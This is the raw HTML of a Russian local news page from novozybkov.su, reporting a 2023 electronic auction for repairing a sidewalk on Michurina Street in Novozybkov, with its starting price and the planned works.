<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-211/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-163067" class="post-163067 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd\/","headline":"Выставили на торги ремонт тротуара в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/06\/Без-имени-1-3.jpg","dateCreated":"2023-06-03T15:42:08+00:00","datePublished":"2023-06-03T15:42:08+00:00","dateModified":"2023-06-03T15:42:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/" /><a href="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/06/Без-имени-1-3.jpg" alt="Выставили на торги ремонт тротуара в Новозыбкове" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Выставили на торги ремонт тротуара в Новозыбкове</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-06-03T15:42:08+03:00">03.06.2023</time> <time class="entry-time" datetime="2023-06-03T15:42:08+03:00">15:42</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Конкретнее закупка обозначена как «Ремонт автомобильной дороги по ул. Мичурина (от Автодороги на Карховку до 0-вого километра) (ремонт тротуара) в г. Новозыбков Брянской области.</p>
<p style="text-align: justify;">Осталось четыре дня для подачи заявки на участие в электронном аукционе.</p>
<p style="text-align: justify;">Сумма небольшая. Начальная цена &#8212; 325 132 ₽.</p>
<p style="text-align: justify;">Работы предполагают разборку и установку бортовых камней бетонных, утройство подстилающих и выравнивающих слоев оснований из щебня фракции 8х16мм, устройство асфальтобетонных покрытий дорожек и тротуаров однослойных из литой мелкозернистой асфальтобетонной смеси толщиной 3 см.</p>
<p style="text-align: justify;">Иллюстрация: карта Яндекса</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%b8-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d0%b0-%d0%b2-%d0%bd/" data-a2a-title="Выставили на торги ремонт тротуара в Новозыбкове"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&amp;linkname=%D0%92%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&amp;linkname=%D0%92%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&amp;linkname=%D0%92%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&amp;linkname=%D0%92%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&amp;linkname=%D0%92%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d1%258b%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25be%25d1%2580%25d0%25b3%25d0%25b8-%25d1%2580%25d0%25b5%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582-%25d1%2582%25d1%2580%25d0%25be%25d1%2582%25d1%2583%25d0%25b0%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25bd%2F&amp;linkname=%D0%92%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%be%d1%82%d0%be%d1%86%d0%b8%d0%ba%d0%bb%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Водитель мотоцикла погиб в Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bc%d0%be%d1%81%d1%82%d1%8b-%d0%b5%d1%89%d0%b5-%d0%bd%d0%b0-%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5%d1%85-%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" rel="next">Мосты еще на четырех на улицах Новозыбкова обретут хозяина <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8-%D0%BD%D0%B0-%D1%82%D0%BE%D1%80%D0%B3%D0%B8-%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%B0-%D0%B2-%D0%BD/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='163067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9643d257fd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-205917" class="post-205917 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 